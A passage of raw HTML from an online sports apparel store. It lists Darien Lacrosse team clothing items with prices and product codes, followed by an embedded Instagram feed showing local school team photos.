	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-lacrosse-new-era-winter-pom-beanie-dlax18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-450x450.jpg" class="wp-image-6740 avia-img-lazy-loading-6740 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Lacrosse New Era Winter Pom Beanie (DLAX18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=6730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6730" data-product_sku="CUS-DLAX18-NE902-BLUE" aria-label="Add to cart: &ldquo;Darien Lacrosse New Era Winter Pom Beanie (DLAX18)&rdquo;" rel="nofollow" data-success_message="&ldquo;Darien Lacrosse New Era Winter Pom Beanie (DLAX18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6730" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-lacrosse-new-era-winter-pom-beanie-dlax18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-6723 status-publish instock product_cat-darien-lacrosse has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-lacrosse-a4-tech-fleece-hood-dlax18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-450x450.jpg" class="wp-image-6738 avia-img-lazy-loading-6738 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Solid-Tech-Hood-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Lacrosse A4 Tech Fleece Hood (DLAX18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-lacrosse-a4-tech-fleece-hood-dlax18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6723" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6723" data-product_sku="CUS-DLAX18-A4n4237-BLACK" aria-label="Select options for &ldquo;Darien Lacrosse A4 Tech Fleece Hood (DLAX18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6723" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-6726 status-publish instock product_cat-darien-lacrosse has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-lacrosse-sport-tek-competitor-performance-crew-dylax18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-450x450.jpg" class="wp-image-6741 avia-img-lazy-loading-6741 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/ST360-Heather-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Lacrosse Sport Tek Competitor Performance Crew (DYLAX18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-lacrosse-sport-tek-competitor-performance-crew-dylax18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6726" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6726" data-product_sku="CUS-DYLAX18-ST360-GREY" aria-label="Select options for &ldquo;Darien Lacrosse Sport Tek Competitor Performance Crew (DYLAX18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6726" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-6742 status-publish last instock product_cat-darien-lacrosse has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-lacrosse-a4-cooling-performance-gym-short-dlax18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-450x450.jpg" class="wp-image-6737 avia-img-lazy-loading-6737 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Lacrosse A4 Cooling Performance Gym Short (DLAX18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-lacrosse-a4-cooling-performance-gym-short-dlax18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6742" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6742" data-product_sku="WEB-DLAX18-A4N5283-BLACK" aria-label="Select options for &ldquo;Darien Lacrosse A4 Cooling Performance Gym Short (DLAX18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6742" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="6733" data-locatornonce="5717a78b0d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K